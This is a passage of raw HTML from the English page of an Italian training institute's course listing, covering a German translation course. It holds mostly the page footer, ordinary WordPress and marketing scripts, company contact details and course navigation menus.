hours -12 ECTS &#8211; 75 days long"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long"><input type="hidden" name="page_id" value="6450"><input type="hidden" name="wpforms[post_id]" value="6450"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#b1d8d2dec5d4d0f1d8d2dec5d4d09fd8c5"><span class="__cf_email__" data-cfemail="640d070b100105240d070b1001054a0d10">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
